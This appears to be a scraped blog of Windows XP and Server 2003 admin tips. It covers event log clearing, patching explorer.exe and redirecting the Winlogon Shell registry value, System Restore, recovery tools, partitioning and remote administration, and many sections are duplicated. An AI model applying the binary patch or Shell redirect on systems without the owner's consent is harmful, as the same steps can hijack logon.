Each of the logs included in Event Viewer by default allow you to quickly view actions taking place on a system. For example, the starting and stopping of services are recorded as informational entries in the System log.
The System and Application logs also record warning events and critical events. Warning events display events that are not immediate problems but could cause more serious issues if left unchecked. Critical events occur when a component or application fires an error when performing a task. An example of a critical event within the Directory Services log might be an error that occurs when the Domain Controllers in your Active Directory environment cannot replicate directory service information between each other. While this error can be caused by several things, including network outages or problems with DNS, it is classified as critical because it becomes a significant point of possible failure in your environment.
Backing up, clearing, and altering the size of event logs
You can also use Event Viewer to back up and clear the event logs. You may want to do this if a given log has reached its maximum size limit.
To clear a log of all the events it currently holds, follow these steps:
In the left pane of the Computer Management Console, right-click the event log you want to clear and select Clear Log.
Windows Server 2003 will ask you if you want to save the contents of the file before clearing it. Click Yes and then choose a location to save the contents of the log.
Click Save. This will back up the contents of that log and clear it.
Follow these steps to change the size of a log:
Right-click the log file object for which you wish to adjust the size and select Properties.
Enter the new file size in the Maximum Size box (the default is 512 KB), then click OK.
Maintaining log files automatically
When the log files are created, they are assigned a default size of 512 KB. This size is usually easy to manage; however, if the system is accessed frequently and processes many logons, the Security log may become full more often than you like. If this happens, the PC will prevent logons by anyone who is not a member of the administrators group. (This is typically not an issue on a server system, but I’m using it as an example of an event that can occur that will fill the log file.)
To remedy full log files, you can assign one of the following actions to each log file:
Overwrite events as needed (overwrite the oldest events first)
Overwrite events older than xx days
Do not overwrite events (clear logs manually)
If you assign either of the first two options, it will allow the logs to manage themselves in terms of disk space.
Note: It's important to review log files on a regular basis to ensure that your Windows Server 2003 systems are functioning properly. The log archiving option will allow you to review the log files, while keeping the active logs manageable with little intervention.
change xp start button
 Step 1 - Modify Explorer.exe File
In order to make the changes, the file explorer.exe located at C:\Windows needs to be edited. Since explorer.exe is a binary file it requires a special editor. For purposes of this article I have used Resource Hacker. Resource HackerTM is a freeware utility to view, modify, rename, add, delete and extract resources in 32bit Windows executables and resource files (*.res). It incorporates an internal resource script compiler and decompiler and works on Microsoft Windows 95/98/ME, Windows NT, Windows 2000 and Windows XP operating systems.
get this from h**p://delphi.icm.edu.pl/ftp/tools/ResHack.zip
The first step is to make a backup copy of the file explorer.exe located at C:\Windows\explorer. Place it in a folder somewhere on your hard drive where it will be safe. Start Resource Hacker and open explorer.exe located at C:\Windows\explorer.exe.
The category we are going to be using is "String Table". Expand it by clicking the plus sign then navigate down to and expand string 37 followed by highlighting 1033. If you are using the Classic Layout rather than the XP Layout, use number 38. The right hand pane will display the stringtable. We’re going to modify item 578, currently showing the word “start” just as it displays on the current Start button.
There is no magic here. Just double click on the word “start” so that it’s highlighted, making sure the quotation marks are not part of the highlight. They need to remain in place, surrounding the new text that you’ll type. Go ahead and type your new entry. In my case I used Click Me!
You’ll notice that after the new text string has been entered the Compile Script button that was grayed out is now active. I won’t get into what’s involved in compiling a script, but suffice it to say it’s going to make this exercise worthwhile. Click Compile Script and then save the altered file using the Save As command on the File Menu. Do not use the Save command – Make sure to use the Save As command and choose a name for the file. Save the newly named file to C:\Windows.
Step 2 – Modify the Registry
!!!make a backup of your registry before making changes!!!
Now that the modified explorer.exe has been created it’s necessary to modify the registry so the file will be recognized when the user logs on to the system. If you don’t know how to access the registry I’m not sure this article is for you, but just in case it’s a temporary memory lapse, go to Start (soon to be something else) Run and type regedit in the Open field. Navigate to:
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Winlogon
In the right pane, double click the "Shell" entry to open the Edit String dialog box. In Value data: line, enter the name that was used to save the modified explorer.exe file. Click OK.
Close Registry Editor and either log off the system and log back in, or reboot the entire system if that’s your preference. If all went as planned you should see your new Start button with the revised text.[/b]
Step 1 - Modify Explorer.exe File
In order to make the changes, the file explorer.exe located at C:\Windows needs to be edited. Since explorer.exe is a binary file it requires a special editor. For purposes of this article I have used Resource Hacker. Resource HackerTM is a freeware utility to view, modify, rename, add, delete and extract resources in 32bit Windows executables and resource files (*.res). It incorporates an internal resource script compiler and decompiler and works on Microsoft Windows 95/98/ME, Windows NT, Windows 2000 and Windows XP operating systems.
get this from h**p://delphi.icm.edu.pl/ftp/tools/ResHack.zip
The first step is to make a backup copy of the file explorer.exe located at C:\Windows\explorer. Place it in a folder somewhere on your hard drive where it will be safe. Start Resource Hacker and open explorer.exe located at C:\Windows\explorer.exe.
The category we are going to be using is "String Table". Expand it by clicking the plus sign then navigate down to and expand string 37 followed by highlighting 1033. If you are using the Classic Layout rather than the XP Layout, use number 38. The right hand pane will display the stringtable. We’re going to modify item 578, currently showing the word “start” just as it displays on the current Start button.
There is no magic here. Just double click on the word “start” so that it’s highlighted, making sure the quotation marks are not part of the highlight. They need to remain in place, surrounding the new text that you’ll type. Go ahead and type your new entry. In my case I used Click Me!
You’ll notice that after the new text string has been entered the Compile Script button that was grayed out is now active. I won’t get into what’s involved in compiling a script, but suffice it to say it’s going to make this exercise worthwhile. Click Compile Script and then save the altered file using the Save As command on the File Menu. Do not use the Save command – Make sure to use the Save As command and choose a name for the file. Save the newly named file to C:\Windows.
Step 2 – Modify the Registry
!!!make a backup of your registry before making changes!!!
Now that the modified explorer.exe has been created it’s necessary to modify the registry so the file will be recognized when the user logs on to the system. If you don’t know how to access the registry I’m not sure this article is for you, but just in case it’s a temporary memory lapse, go to Start (soon to be something else) Run and type regedit in the Open field. Navigate to:
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Winlogon
In the right pane, double click the "Shell" entry to open the Edit String dialog box. In Value data: line, enter the name that was used to save the modified explorer.exe file. Click OK.
Close Registry Editor and either log off the system and log back in, or reboot the entire system if that’s your preference. If all went as planned you should see your new Start button with the revised text.[/b]
Memorize command-line tools to save time
#4: Memorize command-line tools to save time
For those of you who are dealing with low bandwidth connections, having your common administrative tasks memorized from a command line can save everyone's time. For Windows XP systems, consider memorizing the following commands:
Compmgmt.msc--Computer Management MMC snap-in, a good hub of all types of information, including the Event Log, Device Manager, and Services.
Ipconfig--The TCP/IP configuration utility. Some common parameters include /release, /renew, /flushdns, and /registerdns.
Shutdown.exe--A tool to remotely reboot or shut down a system. With appropriate permissions, a system can be rebooted remotely as well.
Net Use--Can be used to map a drive, simply authenticate, or stop a mapping.
20 March 2010
To use the Last Known Good configuration:
If Windows XP will not start, you can restore your system to the Last Known Good configuration – in other words, your most recent settings that worked. Here's how:
Start the computer and then press the F8 key when Windows begins to start.
The Windows Advanced Options menu appears.
Use the arrow keys to select Last Known Good Configuration (your most recent settings that worked), and then press ENTER.
If a boot menu appears, use the arrow keys to select Microsoft Windows XP,
and then press ENTER. Windows XP restores the computer to the most recent restore point.
To use System Restore
 To use System Restore
The following section describes how to use the System Restore tool to return your computer to a previous working state. System Restore takes a "snapshot" of critical system files and some program files and stores this information as restore points. You can use these restore points to return Windows XP to a previous state.
To create a restore point
Creating a restore point is useful any time you anticipate making changes to your computer that are risky or that might make your computer unstable.
To access the System Restore Wizard, click Start, and then click Help and Support.
Click Performance and Maintenance, click Using System Restore to undo changes,
and then click Run the System Restore Wizard.
Click Create a restore point, and then click Next.
In the Restore point box, type a name to identify this restore point. System Restore automatically adds to this name the date and time that this restore point is created.
To finish creating this restore point, click Create.
Using System Restore to Restore Windows XP
If Windows XP will start,
you can use System Restore to set your system back to an earlier, working point. Here's how:
Log on to Windows as Administrator.
Click Start, point to All Programs, point to Accessories, point to System Tools, and then click System Restore. System Restore starts.
On the Welcome to System Restore page, click Restore my computer to an earlier time (if it is not already selected), and then click Next.
On the Select a Restore Point page, click the most recent system checkpoint in the On this list, click a restore point list, and then click Next.
A System Restore message might appear that lists configuration changes that System Restore will make. Click OK.
On the Confirm Restore Point Selection page, click Next. System Restore restores the previous Windows XP configuration, and then restarts the computer.
Log on to the computer as Administrator. The System Restore Restoration Complete page appears. Click OK.
To use System Restore
The following section describes how to use the System Restore tool to return your computer to a previous working state. System Restore takes a "snapshot" of critical system files and some program files and stores this information as restore points. You can use these restore points to return Windows XP to a previous state.
To create a restore point
Creating a restore point is useful any time you anticipate making changes to your computer that are risky or that might make your computer unstable.
To access the System Restore Wizard, click Start, and then click Help and Support.
Click Performance and Maintenance, click Using System Restore to undo changes,
and then click Run the System Restore Wizard.
Click Create a restore point, and then click Next.
In the Restore point box, type a name to identify this restore point. System Restore automatically adds to this name the date and time that this restore point is created.
To finish creating this restore point, click Create.
Using System Restore to Restore Windows XP
If Windows XP will start,
you can use System Restore to set your system back to an earlier, working point. Here's how:
Log on to Windows as Administrator.
Click Start, point to All Programs, point to Accessories, point to System Tools, and then click System Restore. System Restore starts.
On the Welcome to System Restore page, click Restore my computer to an earlier time (if it is not already selected), and then click Next.
On the Select a Restore Point page, click the most recent system checkpoint in the On this list, click a restore point list, and then click Next.
A System Restore message might appear that lists configuration changes that System Restore will make. Click OK.
On the Confirm Restore Point Selection page, click Next. System Restore restores the previous Windows XP configuration, and then restarts the computer.
Log on to the computer as Administrator. The System Restore Restoration Complete page appears. Click OK.
To use System Restore
To use System Restore
The following section describes how to use the System Restore tool to return your computer to a previous working state. System Restore takes a "snapshot" of critical system files and some program files and stores this information as restore points. You can use these restore points to return Windows XP to a previous state.
To create a restore point
Creating a restore point is useful any time you anticipate making changes to your computer that are risky or that might make your computer unstable. To access the System Restore Wizard, click Start, and then click Help and Support. Click Performance and Maintenance, click Using System Restore to undo changes, and then click Run the System Restore Wizard. Click Create a restore point, and then click Next. In the Restore point box, type a name to identify this restore point. System Restore automatically adds to this name the date and time that this restore point is created. To finish creating this restore point, click Create. Using System Restore to Restore Windows XP If Windows XP will start, you can use System Restore to set your system back to an earlier, working point. Here's how:
Log on to Windows as Administrator. Click Start, point to All Programs, point to Accessories, point to System Tools, and then click System Restore. System Restore starts. On the Welcome to System Restore page, click Restore my computer to an earlier time (if it is not already selected), and then click Next. On the Select a Restore Point page, click the most recent system checkpoint in the On this list, click a restore point list, and then click Next. A System Restore message might appear that lists configuration changes that System Restore will make. Click OK. On the Confirm Restore Point Selection page, click Next. System Restore restores the previous Windows XP configuration, and then restarts the computer. Log on to the computer as Administrator. The System Restore Restoration Complete page appears. Click OK.
To create a restore point
Creating a restore point is useful any time you anticipate making changes to your computer that are risky or that might make your computer unstable. To access the System Restore Wizard, click Start, and then click Help and Support. Click Performance and Maintenance, click Using System Restore to undo changes, and then click Run the System Restore Wizard. Click Create a restore point, and then click Next. In the Restore point box, type a name to identify this restore point. System Restore automatically adds to this name the date and time that this restore point is created. To finish creating this restore point, click Create. Using System Restore to Restore Windows XP If Windows XP will start, you can use System Restore to set your system back to an earlier, working point. Here's how:
Log on to Windows as Administrator. Click Start, point to All Programs, point to Accessories, point to System Tools, and then click System Restore. System Restore starts. On the Welcome to System Restore page, click Restore my computer to an earlier time (if it is not already selected), and then click Next. On the Select a Restore Point page, click the most recent system checkpoint in the On this list, click a restore point list, and then click Next. A System Restore message might appear that lists configuration changes that System Restore will make. Click OK. On the Confirm Restore Point Selection page, click Next. System Restore restores the previous Windows XP configuration, and then restarts the computer. Log on to the computer as Administrator. The System Restore Restoration Complete page appears. Click OK.
Specifying the default operating system for startup
 Specifying the default operating system for startup
If you have more than one operating system on your computer, you can set the operating system that you want to use as the default when you start your computer:
Click Start, click Control Panel, and then double-click System.
On the Advanced tab, under Startup and Recovery, click Settings.
Under System startup, in the Default operating system list, click the operating system that you want to start when you turn on your computer.
Select the Display list of operating systems for check box, and then type the number of seconds for which you want the list displayed before the default operating system starts.
Warning: The boot options file (Boot.ini) controls the number and order of operating systems on your computer. To manually edit this file, click Edit on the Startup and Recovery tab. Use caution when modifying the boot options file. Doing so incorrectly might render your computer unusable. For more information, see Microsoft Knowledge Base article 289022
Specifying the default operating system for startup
If you have more than one operating system on your computer, you can set the operating system that you want to use as the default when you start your computer:
Click Start, click Control Panel, and then double-click System.
On the Advanced tab, under Startup and Recovery, click Settings.
Under System startup, in the Default operating system list, click the operating system that you want to start when you turn on your computer.
Select the Display list of operating systems for check box, and then type the number of seconds for which you want the list displayed before the default operating system starts.
Warning: The boot options file (Boot.ini) controls the number and order of operating systems on your computer. To manually edit this file, click Edit on the Startup and Recovery tab. Use caution when modifying the boot options file. Doing so incorrectly might render your computer unusable. For more information, see Microsoft Knowledge Base article 289022
To use Automated System Recovery:
To use Automated System Recovery:
We recommend that you regularly create backups as part of an overall plan for system recovery.
Note: Restoring from backup should be a last resort for system recovery. Use this method only after you have exhausted other options. For example, you should first try starting the computer in Safe Mode and reverting to the Last Known Good configuration. These steps are described earlier in this section.
Automated System Recovery (ASR) is a two-part system; it includes ASR backup and ASR restore. The ASR Wizard, located on the Start menu under Accessories\System Tools\Backup, does the backup portion. The wizard backs up the system state, system services, and all the disks that are associated with the operating system components. ASR also creates a file that contains information about the backup, the disk configurations (including basic and dynamic volumes), and how to perform a restore.
You can access the restore portion by pressing F2 when prompted in the text-mode portion of Setup. ASR reads the disk configurations from the file that it creates. It restores all the disk signatures, volumes, and partitions on the disks that you need to start the computer. ASR will try to restore all the disk configurations, but under some circumstances it might not be able to. ASR then installs a simple installation of Windows and automatically starts a restoration using the backup created by the ASR Wizard.
For more information about system recovery and repair, see the following Microsoft Knowledge Base articles:
818903: Automated System Recovery Overview in Windows XP
322756: How to Back Up, Edit, and Restore the Registry in Windows XP
306084: How to Restore the Operating System to a Previous State in Windows XP
304449: How to Start the System Restore Tool from a Command Prompt in Windows XP
302700: An Error Message Is Displayed When You Attempt to Use the Automated System Recovery Wizard in Windows XP Home Edition
To use the Windows XP Recovery Console:
 To use the Windows XP Recovery Console:
The Windows XP Recovery Console allows you to:
Use, copy, rename, or replace operating system files and folders.
Enable or disable service or device startup when you next start your computer.
Repair the file system boot sector or the Master Boot Record (MBR).
Create and format partitions on drives.
Here's how to use the Recovery Console:
Insert the Windows XP CD into your CD-ROM drive, and then restart your computer.
On the menu that appears, click Install Windows XP.
Press R to repair the selected Windows installation.
When you use the Recovery Console, you will be prompted to enter the Administrator account password. If you enter an incorrect password three times, the Recovery Console will close. If the database that contains user account information for your computer is missing or damaged, you will not be able to use the Recovery Console.
After you enter your password and the Recovery Console starts, type exit to restart the computer. The Recovery Console has some other limitations. For details, see Microsoft Knowledge Base article 314058: Description of the Windows XP Recovery Console.
To use the Windows XP Recovery Console:
The Windows XP Recovery Console allows you to:
Use, copy, rename, or replace operating system files and folders.
Enable or disable service or device startup when you next start your computer.
Repair the file system boot sector or the Master Boot Record (MBR).
Create and format partitions on drives.
Here's how to use the Recovery Console:
Insert the Windows XP CD into your CD-ROM drive, and then restart your computer.
On the menu that appears, click Install Windows XP.
Press R to repair the selected Windows installation.
When you use the Recovery Console, you will be prompted to enter the Administrator account password. If you enter an incorrect password three times, the Recovery Console will close. If the database that contains user account information for your computer is missing or damaged, you will not be able to use the Recovery Console.
After you enter your password and the Recovery Console starts, type exit to restart the computer. The Recovery Console has some other limitations. For details, see Microsoft Knowledge Base article 314058: Description of the Windows XP Recovery Console.
19 March 2010
Transfer files and settings from another computer
 Transfer files and settings from another computer
Did you ever wish that you could easily transfer your files and settings from an old computer to a new one? The Files and Settings Transfer Wizard available in Windows XP can assist you in doing this. This wizard helps take the pain out of upgrading to a new computer.
Here's how to use this wizard:
On your new computer:
Click Start, and then click Files and Settings Transfer Wizard.
On the Welcome page of the wizard, click Next.
On the Which computer is this? page, select New computer.
On the Do you have a Windows XP CD? page, select I will use the wizard from the Windows XP CD, unless you don't have a Windows XP CD. If that is the case, you will need to make a Wizard Disk so that you can run the wizard on your old computer. Select the first option and follow the instructions to make the Wizard Disk.
Now go to your old computer (or the computer that you're transferring files and settings from).
On your old computer:
If you don't have a Windows XP CD, insert the Wizard Disk that you created into the floppy drive. Click Start, click Run, and then click Browse. Browse to your floppy drive and then double-click the MigWiz.exe file. In the Run dialog box, click OK.
If you do have a Windows XP CD, insert it into the CD-ROM drive of the computer you want to copy files and settings from and wait for the startup menu to appear. If the menu does not appear automatically, click Start, click Run, and then click Browse. Browse to your CD-ROM drive and then double-click the Setup.exe file. In the Run dialog box, click OK. Click Perform additional tasks, and then click Transfer files and settings.
On the Welcome page of the Files and Settings Transfer Wizard, click Next.
On the Which computer is this? page, select Old computer.
On the Select a transfer method page, choose a method that will work for both computers. For example, you can place the files and settings on a network drive that both computers have access to, or you can use a removable drive. Whatever method you choose, both computers must be able to use it.
On the What do you want to transfer? page, select one of the three options. Depending on the type of transfer method you choose, some options are better than others here. For instance, if you plan to transfer more than just a few files and settings, choose a method other than floppy disks (since those have the lowest storage capacity). If you decide to change your transfer method, you can always click Back.
On this page, you can also select a check box that lets you choose a custom list of files and settings to be transferred. This option is for advanced users.
At this point, you might see a message telling you to install certain programs on your new computer before continuing. This step is not required, but those programs might not work correctly without doing this.
The wizard now collects the files and settings you requested and prepares to transfer them to the new computer. Insert a disk or removable drive when prompted, if you are using one of those methods.
On the Completing the Collection Phase page, click Finish. Then go to your new computer, taking along any disk or CD you have used.
On your new computer:
Click Start, and then click Files and Settings Transfer Wizard.
On the Welcome page, click Next.
On the Which computer is this? page, select New computer.
If you placed your files and settings on a disk or CD, insert it now. On the Where are the files and settings? page, tell the wizard where to find the files and settings. The wizard transfers the files and settings to the new computer.
On the Completing the Files and Settings Transfer Wizard page, read any messages about the status of your transfer, and then click Finish.
You might see a message telling you that you need to log off before the new settings will appear on your new computer. You can just log off and log back on. There is no need to restart the computer.
That's it! The transferred files and settings should now be on your new computer.
Partition and format a hard drive
If there are no partitions on your hard drive, you will need to create a partition and format it. Alternatively, it's a good idea to repartition your hard drive if you want to merge several smaller partitions into one large one, or if you want to create several smaller partitions so that you can set up a multiboot configuration.
If you want to partition or format your hard drive, we recommend that you use the disk partitioning and formatting tools that are built into Windows XP Setup. These tools allow you to delete existing partitions and to create one or more new partitions.
IMPORTANT: If you follow these steps on a hard disk that is not empty, all of the data stored on that hard disk will be permanently deleted.
To use the disk partitioning and formatting tools in Windows XP Setup:
Insert the Windows XP CD into your CD/DVD drive (or insert the first Windows XP Setup boot disk into the floppy disk drive), and then restart the computer.
Note: To start your computer from the Windows XP CD (or from the Setup boot disk), your computer must be configured to start from the CD/DVD drive (or the floppy disk drive). In some cases, you might have to modify your computer's BIOS settings to do this. For more information, see "Configure a computer to boot from CD."
If you are starting the computer from the Windows XP CD, press a key to boot from CD when you are prompted to do so. If you are starting from the Windows XP Setup boot disks, insert each of the additional disks when prompted, and then press ENTER to continue after inserting each disk.
At the Welcome to Setup page, press ENTER to continue.
On the License Agreement page, read the agreement, and then follow the instructions for accepting or rejecting the agreement.
If an existing Windows XP installation is detected, you will be prompted to repair it. Press ESC (do not repair).
All existing partitions and unpartitioned spaces are listed for each physical hard disk. Use the arrow keys to select the partition or unpartitioned space where you want to create a new partition, and then press D to delete an existing partition or press C to create a new partition using unpartitioned space.
If you press D to delete an existing partition, you must then press L (or press ENTER, and then press L if it is the System partition) to confirm that you want to delete the partition. Repeat this process for each of the existing partitions that you want to use for the new partition. When all the partitions are deleted, select the resulting unpartitioned space and press C to create a new partition.
Note: If you want to create a partition where one or more partitions already exist, you must first delete the existing partition or partitions and then create the new partition.
Type the size (in megabytes, or MB) that you want to use for the new partition, and then press ENTER, or just press ENTER to create the partition using the maximum size.
If you want to create additional partitions, repeat steps 6 and 7.
If you want to install Windows XP, use the arrow keys to select the partition you want to install it on, and then press ENTER. If you do not want to format the partition and install Windows XP, press F3 two times to quit Setup, and then do not continue with the following steps. In this case, you must use another program to format the partition.
Select the format option that you want to use for the partition, and then press ENTER. The options are:
Format the partition by using the NTFS file system (Quick)
Format the partition by using the FAT file system (Quick)
Format the partition by using the NTFS file system
Format the partition by using the FAT file system
Leave the current file system intact (no changes)
For most configurations, NTFS is a good choice for security and flexibility. If you plan to install a multiboot configuration and access data on the drive using older operating systems such as Windows 95, Windows 98, or Windows Millennium Edition, however, select FAT.
When you format a volume, files are removed from the volume and the hard disk is scanned for bad sectors. The majority of the time required to format a volume is devoted to scanning the disk. If you choose the Quick format option, files are removed from the partition, but the disk is not scanned for bad sectors. You should only use this option if your hard disk has been previously formatted and you are sure that your hard disk is not damaged.
Note: During Windows XP Setup, the option to leave the current file system intact is not available if the selected partition is a new partition. For partitions up to 2 gigabytes (GB) in size, Setup uses the FAT (also known as FAT16) file system. For partitions greater than 2 GB but less than 32 GB, Setup uses the FAT32 file system. For partitions greater than 32 GB, Setup uses NTFS.
Note: If you deleted and created a new System partition but you are installing Windows XP on another partition, you will be prompted to select a file system for both the System and Boot partitions at this point.
11,, After Setup formats the partition, follow the on-screen instructions to continue Setup. After Setup is complete, you can use the Disk Management tools in Windows XP to create or format additional partitions.
Transfer files and settings from another computer
Did you ever wish that you could easily transfer your files and settings from an old computer to a new one? The Files and Settings Transfer Wizard available in Windows XP can assist you in doing this. This wizard helps take the pain out of upgrading to a new computer.
Here's how to use this wizard:
On your new computer:
Click Start, and then click Files and Settings Transfer Wizard.
On the Welcome page of the wizard, click Next.
On the Which computer is this? page, select New computer.
On the Do you have a Windows XP CD? page, select I will use the wizard from the Windows XP CD, unless you don't have a Windows XP CD. If that is the case, you will need to make a Wizard Disk so that you can run the wizard on your old computer. Select the first option and follow the instructions to make the Wizard Disk.
Now go to your old computer (or the computer that you're transferring files and settings from).
On your old computer:
If you don't have a Windows XP CD, insert the Wizard Disk that you created into the floppy drive. Click Start, click Run, and then click Browse. Browse to your floppy drive and then double-click the MigWiz.exe file. In the Run dialog box, click OK.
If you do have a Windows XP CD, insert it into the CD-ROM drive of the computer you want to copy files and settings from and wait for the startup menu to appear. If the menu does not appear automatically, click Start, click Run, and then click Browse. Browse to your CD-ROM drive and then double-click the Setup.exe file. In the Run dialog box, click OK. Click Perform additional tasks, and then click Transfer files and settings.
On the Welcome page of the Files and Settings Transfer Wizard, click Next.
On the Which computer is this? page, select Old computer.
On the Select a transfer method page, choose a method that will work for both computers. For example, you can place the files and settings on a network drive that both computers have access to, or you can use a removable drive. Whatever method you choose, both computers must be able to use it.
On the What do you want to transfer? page, select one of the three options. Depending on the type of transfer method you choose, some options are better than others here. For instance, if you plan to transfer more than just a few files and settings, choose a method other than floppy disks (since those have the lowest storage capacity). If you decide to change your transfer method, you can always click Back.
On this page, you can also select a check box that lets you choose a custom list of files and settings to be transferred. This option is for advanced users.
At this point, you might see a message telling you to install certain programs on your new computer before continuing. This step is not required, but those programs might not work correctly without doing this.
The wizard now collects the files and settings you requested and prepares to transfer them to the new computer. Insert a disk or removable drive when prompted, if you are using one of those methods.
On the Completing the Collection Phase page, click Finish. Then go to your new computer, taking along any disk or CD you have used.
On your new computer:
Click Start, and then click Files and Settings Transfer Wizard.
On the Welcome page, click Next.
On the Which computer is this? page, select New computer.
If you placed your files and settings on a disk or CD, insert it now. On the Where are the files and settings? page, tell the wizard where to find the files and settings. The wizard transfers the files and settings to the new computer.
On the Completing the Files and Settings Transfer Wizard page, read any messages about the status of your transfer, and then click Finish.
You might see a message telling you that you need to log off before the new settings will appear on your new computer. You can just log off and log back on. There is no need to restart the computer.
That's it! The transferred files and settings should now be on your new computer.
Partition and format a hard drive
If there are no partitions on your hard drive, you will need to create a partition and format it. Alternatively, it's a good idea to repartition your hard drive if you want to merge several smaller partitions into one large one, or if you want to create several smaller partitions so that you can set up a multiboot configuration.
If you want to partition or format your hard drive, we recommend that you use the disk partitioning and formatting tools that are built into Windows XP Setup. These tools allow you to delete existing partitions and to create one or more new partitions.
IMPORTANT: If you follow these steps on a hard disk that is not empty, all of the data stored on that hard disk will be permanently deleted.
To use the disk partitioning and formatting tools in Windows XP Setup:
Insert the Windows XP CD into your CD/DVD drive (or insert the first Windows XP Setup boot disk into the floppy disk drive), and then restart the computer.
Note: To start your computer from the Windows XP CD (or from the Setup boot disk), your computer must be configured to start from the CD/DVD drive (or the floppy disk drive). In some cases, you might have to modify your computer's BIOS settings to do this. For more information, see "Configure a computer to boot from CD."
If you are starting the computer from the Windows XP CD, press a key to boot from CD when you are prompted to do so. If you are starting from the Windows XP Setup boot disks, insert each of the additional disks when prompted, and then press ENTER to continue after inserting each disk.
At the Welcome to Setup page, press ENTER to continue.
On the License Agreement page, read the agreement, and then follow the instructions for accepting or rejecting the agreement.
If an existing Windows XP installation is detected, you will be prompted to repair it. Press ESC (do not repair).
All existing partitions and unpartitioned spaces are listed for each physical hard disk. Use the arrow keys to select the partition or unpartitioned space where you want to create a new partition, and then press D to delete an existing partition or press C to create a new partition using unpartitioned space.
If you press D to delete an existing partition, you must then press L (or press ENTER, and then press L if it is the System partition) to confirm that you want to delete the partition. Repeat this process for each of the existing partitions that you want to use for the new partition. When all the partitions are deleted, select the resulting unpartitioned space and press C to create a new partition.
Note: If you want to create a partition where one or more partitions already exist, you must first delete the existing partition or partitions and then create the new partition.
Type the size (in megabytes, or MB) that you want to use for the new partition, and then press ENTER, or just press ENTER to create the partition using the maximum size.
If you want to create additional partitions, repeat steps 6 and 7.
If you want to install Windows XP, use the arrow keys to select the partition you want to install it on, and then press ENTER. If you do not want to format the partition and install Windows XP, press F3 two times to quit Setup, and then do not continue with the following steps. In this case, you must use another program to format the partition.
Select the format option that you want to use for the partition, and then press ENTER. The options are:
Format the partition by using the NTFS file system (Quick)
Format the partition by using the FAT file system (Quick)
Format the partition by using the NTFS file system
Format the partition by using the FAT file system
Leave the current file system intact (no changes)
For most configurations, NTFS is a good choice for security and flexibility. If you plan to install a multiboot configuration and access data on the drive using older operating systems such as Windows 95, Windows 98, or Windows Millennium Edition, however, select FAT.
When you format a volume, files are removed from the volume and the hard disk is scanned for bad sectors. The majority of the time required to format a volume is devoted to scanning the disk. If you choose the Quick format option, files are removed from the partition, but the disk is not scanned for bad sectors. You should only use this option if your hard disk has been previously formatted and you are sure that your hard disk is not damaged.
Note: During Windows XP Setup, the option to leave the current file system intact is not available if the selected partition is a new partition. For partitions up to 2 gigabytes (GB) in size, Setup uses the FAT (also known as FAT16) file system. For partitions greater than 2 GB but less than 32 GB, Setup uses the FAT32 file system. For partitions greater than 32 GB, Setup uses NTFS.
Note: If you deleted and created a new System partition but you are installing Windows XP on another partition, you will be prompted to select a file system for both the System and Boot partitions at this point.
11,, After Setup formats the partition, follow the on-screen instructions to continue Setup. After Setup is complete, you can use the Disk Management tools in Windows XP to create or format additional partitions.
about hardware
 #1: Know thy hardware
You may feel as though you have ingrained knowledge about your inventory of workstations--but do you really know it? Having critical information available is imperative to being able to remotely administer the workstation through the life of a system. Consider the following factors:
Is USB 2.0 available on all systems?
Is there a DVD or CD drive? Can it write?
What boot sequence have you configured--and how do you change it?
What kind of connectivity back to your main back office is available?
Knowing the answers to these types of questions will make a big difference in many of the situations you'll need to address in a remote administration role for workstations
#2: Identify client firewalls and configurations
If you have client firewalls in place, be sure you know what can and can't be done. Determine where and by whom any tasks can be performed (and how to disable that). A good example would be trying to get a critical file or update to an application from an auto update mechanism or some other nonstandard source. While this "one-off" mechanism may sound simple enough, will all systems be able to access the update as expected?
#3: Know thy network
Many large enterprises put rules in place for remote locations that do everything from limiting traffic amounts for each site to restricting what traffic can occur from the remote site to restricting MAC addresses that can connect on the remote site. For the plethora of tasks that are involved with remote administration of workstations, be sure to build your strategy around network traffic patterns that are permitted. Also know the procedure or parameters to get the permitted traffic changed if possible
#4: Memorize command-line tools to save time
For those of you who are dealing with low bandwidth connections, having your common administrative tasks memorized from a command line can save everyone's time. For Windows XP systems, consider memorizing the following commands:
Compmgmt.msc--Computer Management MMC snap-in, a good hub of all types of information, including the Event Log, Device Manager, and Services.
Ipconfig--The TCP/IP configuration utility. Some common parameters include /release, /renew, /flushdns, and /registerdns.
Shutdown.exe--A tool to remotely reboot or shut down a system. With appropriate permissions, a system can be rebooted remotely as well.
Net Use--Can be used to map a drive, simply authenticate, or stop a mapping.
#5: Make everything as centralized and singular as possible
When possible, have every element of your workstation infrastructure collected in one place and one instance. The last thing you want to have to worry about is a large number of little file servers scattered around your enterprise. So for file storage, having remote users use the central resource is critical. That way, your backups and consistent security access policies are the same for your remote users as for your central users. Your IT costs will be lower and you'll ensure that administration and access are controlled in one manner regardless of location.
A notable exception may be a large remote site with a number of users who may end up flooding the remote connection between the sites with consistent traffic. If you have a remote office that has, say, 40 people in it, a local file server may be appropriate, with backups occurring over the network, time and traffic permitting. By contrast, consider the example of a store, where you may have fewer than 10 users and only a few computers. In this situation, you want to do everything possible to keep the IT footprint low.
#6: Have Internet distribution mechanisms
For remote locations, consider going directly to the Internet instead of using the VPN or wide area connection. For instance, say you need to deploy a large service pack for the client operating system. If you are looking at a 300MB download for a handful of clients, deployment would not be possible on most remote connections. Certain client administration tools can manage distribution of packages over the Internet to help remote locations and laptop users while away from the central network. For example, when remote workstations (including laptops) are to receive their management packs through the Internet, iPass may provide the quickest download.
7: Line up alternate connectivity options
We all find ourselves using a tool in a primary fashion and being able to address 95% of our issues through that tool. For Windows XP, that would generally be Remote Desktop. But in the rare situation where you can't use Remote Desktop to get to a client system, what do you do? Have alternate tools lined up to provide you access to your systems, as needed. Here are some examples:
DameWare--Offers push install and remove when done using Windows credentials over TCP/IP connection.
VNC--Good old trusty remote client, service driven. Maybe use for alternate connectivity and starting the VNC service as needed.
LogMeIn.com--Great offerings in Internet-to-client connectivity; works through most proxy
#8: Ensure OS platform consistency
